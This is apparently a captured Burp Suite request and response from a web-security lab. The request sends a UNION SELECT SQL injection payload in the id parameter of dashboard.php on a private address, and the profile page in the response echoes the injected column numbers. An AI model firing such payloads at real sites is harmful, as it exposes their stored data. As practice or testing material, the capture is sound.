 Request
Pretty Raw Hex
\n
1 GET /dashboard.php?id=2'+union+select+1,2,3,4,5,6--+- HTTP/1.1
2 Host: 172.16.23.128
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
8 Referer: http://172.16.23.128/login.php
9 Accept-Encoding: gzip, deflate, br
10 Cookie: PHPSESSID=brql4bs2a676nhit8m533hm7sa
11 Connection: keep-alive
12
13
Response
Pretty Raw Hex Render
Jehad Alqurashi
Web Designer & Developer
Full name 2
Email 3
Contact number 5
Address 6
SUBMIT